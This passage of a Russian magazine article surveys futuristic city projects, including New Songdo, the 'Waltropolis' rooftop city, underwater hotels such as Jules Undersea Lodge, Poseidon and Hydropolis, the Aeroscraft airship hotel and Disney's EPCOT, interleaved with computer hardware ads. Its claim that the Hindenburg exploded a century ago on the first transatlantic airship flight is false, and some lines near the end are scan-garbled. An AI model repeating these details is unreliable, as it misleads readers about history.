ко как продажа недвижимости оптом строительными компаниями. Это еще и большой эксперимент, который покажет, трудно ли жить в обществе, где на тебя стучит даже твой сортир. Чтобы народ всетаки захотел жить в этом городе, архитекторы спланировали очень удобный и красивый план застройки. В нем будут не только международные школы, больницы, аптеки и музеи, но и разветвленная сеть каналов («Венеция-XXI» же). Вдобавок разные вкусности: океанариум, поле для гольфа, кафе, магазины, парк, множество офисных центров и несколько гостиниц.

Естественно, первым делом город оккупируют всяческие любители взлома ;). Надеюсь, мы еще услышим о сетевых баталиях по взлому гостиниц, снятию наличности и т.д. Об этом мы узнаем довольно скоро: первая фаза строительства (центр города) должна быть завершена в 2008 году, а полностью Нью-Сонгдо будет возведен к 2015 году. Некоторым проектантам мало и тотального контроля. Им нужно тотальное подчинение. Например, как часто ты бываешь в супермаркете? Удобно затариться по полной программе и недельку не отвлекаться от любимых занятий. А слабо переехать туда жить?

Некоторые архитекторы хотят использовать пустующее место на крышах этих торговых монстров. Не пропадать же добру! Идея проста: на первом этаже делаем супермаркет, а на втором — строим дома и, вообще, возводим обычный город. Этот монстр назвали Waltropolis'ом — от названия супермаркета Wal-Mart и, вообще, название города по-гречески — polis.

Только чтобы ты понял, что ничего хорошего из этого не выйдет, я представлю тебе немного проектной статистики. Габариты здания: 11 километров на 1,6 километра при высоте 90 метров. 10 уровней



Разные уровни для разных слоев населения



Неуязвимость, которая достигается с компьютером Excimer™ Game Master на базе Процессора Intel® Pentium® 4 640 с технологией НТ, превращает любое сражение в самопознание, а пределы возможного перестают существовать...



# **3KCHMEP** Came Master

Intel® Pentium® 4 640 с технологией НТ (2 МБ, 3.2ГГц, 800МГц) Mb MSI 915 Combo 2-F OC Microsoft<sup>®</sup> Windows® XP Media Center Edition (Rus) Память DDR2 DRAM 1ГБ 533 МГц PC-4200/4300 Видео NVIDIA 6800-GS256E Card Reader 6 in 1 Жесткий диск 160ГБ, SATA-300, 7200rpm, 8МБ Привод DVD±RW **Порт FireWire** 



Компания Эксимер рекомендует<br>лицензионную ОС Microsoft® Windows® XP

Web: www.excimer.com/gamemaster/

СПРАШИВАЙТЕ В МАГАЗИНАХ ЭЛЕКТРОНИКИ

Обозначения Celeron, Celeron Inside, Centrino, Centrino logo, Intel, , Intel Core, Intel logo, Intel Inside, Intel Inside logo, Intel SpeedStep, Intel Shive Step, Intel Xeon, Itanium, Itanium Inside, Core Inside, Pentium

для всех сторон жизни: от торговли до образования. Постоянное население — 100 тысяч человек. 18 квадратных километров крыши Waltropolis должны быть покрыты живописной россыпью отдельных коттеджей, стоящих среди зеленых насаждений и парковых дорожек — в точности, как привыкла «одноэтажная» Америка.

Скрытые внизу автостоянки рассчитаны на 2,5 автомобиля на каждую семью горожан. Вдоль фасада мегаздания идет шоссе (это, кстати, одна из ключевых магистралей между Штатами. На таких трассах и предполагается строить эти города), с которых есть въезды на стоянки и, вообще, на разные уровни сооружения. Многочисленные грузовики, доставляющие в город все необходимое для жизни, разгружаются снаружи: по краю здания расположены специальные площадки (в несколько уровней). С них товары поднимаются на нужные этажи по разветвленной системе конвейеров, продолжающихся и глубоко внутри здания. Создается впечатление, что это, скорее, один огромный комбинат, занятый поддержанием своей инфраструктуры, чем жилище для людей.

Тут не только тотальный контроль, тут еще попахивает ограничением свободы выбора: попробуй купить что-то, выходящее за номенклатуру Waltropolis! Неудивительно, что продвижение этого проекта выгодно, в первую очередь, крупным финансовым магнатам, которые постоянно ведут войну за рынок сбыта. А тут весь рынок сбыта охвачен и подчинен полностью одной торговой структуре.

# Вспоминая Жюля Верна

Возвращаемся к массовой культуре. Наверное, все, кто читал в детстве Жюля Верна — в основном про подводные приключения капитана Немо, — мечтал хотя бы некоторое время пожить именно так. Надо сказать, что часть людей, по профессии сталкивающаяся с работой на глубине, давно прочувствовала на себе «прелести» подводной жизни: кислородное голодание, авитаминоз, кессонная болезнь. Но вообще проблему жизни под водой всерьез никто не ставил, так как на «мелководных» станциях все более-менее в порядке, а на глубоководных работают единицы, и дешевле выплатить жителю компенсацию за профзаболевание, чем реструктурировать подводную базу целиком. Для туриста же подводные путешествия — золотое дно, поэтому двое ученых-исследователей захотели нажиться на благородном стремлении населения к дайвингу. Приобщить массы к жизни под водой оказалось проще пареной репы: берется старая исследовательская лаборатория и переоборудуется под гостиницу. Все довольны: и туристы, и хозяева гостиницы.

Поселиться и пожить несколько дней под водой можно уже сегодня. «Подводный Домик Жюля» (Jules Undersea Lodge) расположился на глубине примерно 6,5 метров у берега Флориды, в живописном местечке Key Largo, где подводная обстановка богата разнообразнейшей флорой и фауной.

А сравнительно недалеко от Jules находится единственная в мире действующая подводная обитаемая лаборатория Aquarius (Jules Lodge когда-то тоже был научно-исследовательской станцией).

Пусть в Jules — всего две спальни, но это пока единственное место на планете, где можно за деньги снять номер под водой и провести в нем сколь угодно много времени, совершая вылазки в подводный мир. Длина подводного домика равна 15,24 метра, ширина — 6,1 метра, а высота — 3,35 метра.

Вход в отель — это открытый кусочек пола (мини-бассейн). Сам Домик стоит на ножках, и между дном и его полом есть просвет. Давление воздуха в отеле повышенное, точно соответствующее глубине, потому вода не поднимается дальше.

Добираться до отеля нужно в акваланге. Кстати, номер тебе дадут только в том случае, если покажешь сертификат дайвера. Выходы наружу можно совершать сколько угодно раз (декомпрессии-то потом не требуется). И вовсе без акваланга, кстати. Людям, гуляющим по дну, воздух подают из отеля по 30-метровому шлангу. Кроме изумительной природы, гости отеля могут полюбоваться искусно воссозданным «испанским галеоном», намеренно затопленным



тут хозяевами отеля, и попрактиковаться в подводной археологии. Но главное — это 107-сантиметровый иллюминатор напротив кровати, мимо которого проплывают рыбки. Однако пожить под водой — удовольствие не из дешевых. Ночь в Домике стоит \$395 с человека. Но, несмотря на столь высокие цены, заказывать номер надо за несколько месяцев — он никогда не пустует.

Прогресс не стоит на месте. Неудивительно, что при появлении технической возможности построить «небоскреб» под водой за это взялись сразу несколько компаний, в разных точках земного шара. Например, глава проекта подводной гостиницы на 20 мест «Посейдон» (Poseidon) Брюс Джонс (Bruce Jones) получил недавно \$40 миллионов от инвесторов, чтобы начать строительство роскошного отеля, комнаты в котором будут погружены более чем на 15 метров под воду. Этот пятизвездочный отель должен покоиться на океанском дне, у берега острова Элеутера на Багамах.

В отличие от «Домика Жюля», гости «Посейдона» не должны будут надевать подводный костюм и акваланг, чтобы попасть в отель. Все будет цивильно — лифт с поверхности доставит под воду всех желающих. В роскошные номера (\$1,5 тысячи за ночь — это даже не \$395!) постояльцы попадут по внутреннему эскалатору. Естественно, давление в отеле будет обычным, атмосферным, что исключает возникновение кессонной болезни. Все наружные стены отеля планируют сделать прозрачными благодаря современным полимерным материалам. Так создастся впечатление, что ты на самом деле живешь под водой.

Мало того, у каждой жилой комнаты площадью 51 м<sup>2</sup> будут огромные прозрачные акриловые окна, открывающие роскошный вид на коралловые сады. Номера будут оснащены джакузи и другими вкусностями, без которых не обходится ни один люкс. Пульты управления позволят постояльцам включать и выключать освещение дна близ своего номера и даже дистанционно кормить рыбок, привлекая их к окнам.

Внутри этот отель совсем не будет походить на внутренние отсеки какой-нибудь субмарины. В отделке здесь будут использованы дорогие ткани, кожа и мрамор. А большой ресторан гостиницы будет совершать один оборот вокруг своей оси за час, позволяя обедающим, не сходя с места увидеть все достопримечательности близлежащего дна. Не сомневаюсь в том, что в отеле будет шлюзовая камера для аквалангистов и прогулочная субмарина.

Другой проект арабских шейхов — настоящий подводный город. Вместо 20-ти мест в «Посейдоне» Гидрополис, строящийся сейчас в Дубаи на берегу Персидского залива, предложит 220! И по демократичным ценам: жить на глубине 20 метров в люксе с высококлассным обслуживанием будет стоить всего \$500 за ночь (это не аскетичный «Домик Жюля»). На закуску — подводные концертный зал, танцзал и ресторан (а также подводные сады, субмарины, прогулки с аквалангом и т.п.).

Гидрополис станет самым роскошным и впечатляющим подводным зданием. Достаточно сказать, что его подводная площадь (не считая наземной части, где будет расположена, например, стойка администратора) составит 75 тысяч квадратных метров.





**LG FLATRON L1750U** 

# Во Власти Качества

# Джентльмен из бизнес-класса

LG FLATRON L1750U- самый тонкий 17"-й монитор (толщина 35 мм)

Диагональ - 17" / Время отклика - 8 мс/ Толщина монитора - 35 мм/ Контрастность - 600:1/ Углы обзора - Н: 160°, V: 160°/ Поддержка креплений на стол, стену, потолок - VESA/ Соответствие стандартам - TCO'03

www.lg.ru



тел.: (495) 777-1044 факс: (495) 958-6019 sales@dvm.ru

Москва(495): Ашан 258-9710, Белый Ветер 730-3075, Бит и Байт 788-004, Дестен Компьютерс 970-0007, Дилайн 969-2222, Инкотрейд 673-0275 ИНЛАЙН 941-6161 Инфорсер 173-9934, Карин 956-1158, Кибертроника 504-2531, НИКС 974-3333, Неоторг 363-3825, НТ компьютерс 917-1930 Регард-Трейд ЛТД 101-4158, Сетевая лаборатория 500-0305, СтартМастер 967-1515, Техносила 777-8-777, Формоза-Альтаир 234-2165 Ф-Центр 105-6447, Цифровой мир 785-3888, Эльдорадо 500-0000 AVJ 158-6362, Forum Computers 775-7559, LINTEK.RU 939-2432, OLDI 232-3009 Polaris 970-1930, Pronet 789-3846, Sunrise 542-8070, TechHome.ru 225-8808, ULTRA Computers 775-7566, USN Computers 775-820; Бийск (3854): "Компьютерград" 333-232; Барнаул (3852): Оргтехсервис 243-296, Благовещенск (4162): Ксерокс Сервис 41-12-16, Джи-Эс-Ти партнер 53-9280; Екатеринбург (343): АСМ Электроника 217-9696, Белый Ветер Екатеринбург 377-6518, Трилайн 378-7070, Диджитек 377-7407; Иркутск (3952): Альф Компьютерс 25-15-45, Комтек 25-83-38; Казань (8432): Логические системы 11-22-33, МЭЛТ 511-12-12, Tatin.com 264-41-41; Саратов (8452): АТТО 444-111, БИТ 268-40-40; Набережные Челны (8552): Элекам 35-8910; Нижневартовск (3466): Ланкорд 61-22-22, Нижний Новгород (8312): Домашний компьютер 166-000, Kola Distribution 34-1015, UST 30-1674, Ай-Ти-Он 63-01-53; Новосибирск (383): Мега 334-04-40, ТехноСити 332-4163 Левел 212-0005; Норильск (3919): Солнечный 463756; Омск (3812): "Лаборатория систем 321" 24-54-12, Бизнес Техника 23-33-77, Домотехника 58-7777 Оренбург (3532): КС-Центр 77-47-11; Пермь (342): 21-24646 Инстартехнолоджи; Ростов-на-Дону (8632): Computer-City 290-4590, ТД Иманго 237-0686 Поиск-компьютер 250-1300; Краснодар (861): Поиск-компьютер 253-3878; Ставрополь (8652): Поиск-Компьютер 77-22-23, Телемир 566-777 Томск (3822): Стек 554-554; Уфа (3472): Форте ВД 37-9606; Челябинск (3512): Рембыттехника 72-56-01



Вот он — будущая жемчужина Дубаи

Ночное шоу-пати под водой — что может быть лучше?

Но самым главным и самым притягательным сооружением Гидрополиса будет танцевальный зал, купол которого будет частично выходить из-под воды, открывая гостям одновременно вид и на подводный мир, и на небо, а на его вершине красивыми ночами может открываться окно, дающее возможность звукам и свету проникать «на дно отеля». Эта красота подкреплена современным оборудованием лазерной подсветки. В общем, постояльцы Гидрополиса скучать не будут.

# Воздушные замки

Небо тоже еще не до конца освоено — так считает большинство футистов. Но осваивать его «по полной» невыгодно — слишком мало тогда света будут получать жители и так темных техноскребов. Самый лучший вариант, который позволит переселить часть лю-

дей с земли на небеса — мобильные летающие мини-города. Ты, может, знаешь о трагической судьбе мегадирижабля «Гиндербург», который сто лет назад взорвался на финише первого воздушного трансатлантического рейса. После этой трагической случайности к дирижаблям (хоть они уже и летают на невзрывоо-

пасном гелии) относятся с опаской. А зря, ведь они — основа «небесного царства». Только представь себе: летающая гостиница для 250-ти богатых

пассажиров. На борту корабля-отеля длиной в два футбольных поля есть все, включая рестораны и казино. Это уже не назовешь дирижаблем, скорее это — летающий отель Aeroscraft.

Несмотря на то, что этот монстр тяжелее воздуха, его 396 тысяч кубометров гелия поднимают две трети веса — взлететь кораблю с 400-тонным полезным грузом помогают шесть турбовентиляторных реактивных двигателей. Двигаясь со скоростью 280 км/час, судно может пересечь континентальные Штаты примерно за 18 часов, а вообще, диапазон действия Aeroscraft — около 10-ти тысяч км.

Размеры корабля впечатляют: высота — 50 метров, ширина — 74 метра, длина — 197 метров. Но притом, что это воздушное судно крупнее любого авиалайнера, ему на земле требуется меньше места, чем любому другому самолету, потому что Aeroscraft не нуждается во взлетно-посадочной полосе: он взлетает и приземляется, как вертолет, в том числе на снег или воду. Самое интересное, что придумал такое чудо наш соотечественник Игорь Пастернак, который после развала совка уехал в США и там организовал свою фирму — Aeros. По оценкам Пастернака, строительство отеля Aeroscraft обойдется примерно в \$46 миллионов. 150-местный Boeing 737 стоит столько же, а его эксплуатация — вдвое дороже. Aeroscraft сейчас находится на ранних стадиях развития опытного образца, но, как ожидается, полностью проект будет закончен к 2010-му году — несколько компаний уже выразили свой интерес, и в первую очередь военные — для транспорта техники и пехоты.

Об орбитальных гостиницах мы вскользь упоминали в мартовском выпуске Импланта. Эта тема еще не проработана как следует, и, возможно, переселение на орбиту реально начнется при будущей экспансии человечества в космос.

Как видишь, при грамотном использовании места можно еще жить



Мирный и военный Aeroscraft'ы

и жить. Только одно дело — жить в тесном муравейнике без света, а другое — в зеленой башне или в красивом городе под водой. При грамотном подходе место найдется и для брательника, и для подруги, и для бабки, вот только не все у нас в мире делают по-грамотному, так что смотри в оба!  $\equiv$ 





Стадион и общий вид на город

# Первый город будущего хотел построить еще Уолт Дисней…

В ноябре 1965-го года Уолт Дисней объявил, что купил-таки землю своей мечты — болото неподалеку от Орландо, во Флориде. Выступая на пресс-конференции по поводу этого радостного для себя события, Дисней намекнул, что хочет на новоприобретенном участке построить нечто большее, чем очередной Диснейленд. И действительно, впоследствии выяснилось, что Дисней в строжайшей тайне занимался любимым проектом, который в приватных беседах называл Project X.

Город будущего EPCOT планировался как сердце Мира Дис-нея — гигантского Disney World, общая площадь которого 43 квадратные мили (около 70 квадратных км), что вдвое больше Манхеттена. Он должен был быть абсолютно круглым, как колесо. Да, Дисней с колесом радиальный план и сравнивает. По замыслу Диснея, в городе должны были быть 30-этажная гостиница и деловой центр, магазины, театры, рестораны, ночные клубы, жилые и офисные здания — полностью закрытая окружающая среда с минимумом движения внутри. Точнее, так: в центре колеса — главный небоскреб. Потом зеленое кольцо, а затем — жилая пригородная зона. Сообщение между центром и периферией осуществляется как по "спицам колеса", так и по "кольцевой". Через весь город поперек проходит слева направо центральная магистраль.

Но притом, что королем дорог был объявлен пешеход, жителей совершенного города предполагалось обеспечить самыми современными и экологически чистыми видами транспорта: высокоскоростными монорельсовыми дорога-ми, человековозами ("People Movers"), электрическими такси типа конвейера и тому подобным. Где-то должен был быть и а<mark>эропорт будущего.</mark><br>Так или инэнете.

Так или иначе, но экспериментальное сообщество завтраш-<br>него дня не появилось. Уо<u>лт Дисней скончался от рака лег-</u> дня не появилось. Уолт Дисней скончался от рака лег-

ких 15 декабря 1966-го года.<br>Говорят, что реальный EPCOT, построенный после смерти<br>Диснея<mark>,</mark> но не соответствующий грандиозности его замыслов, остается замороженным.

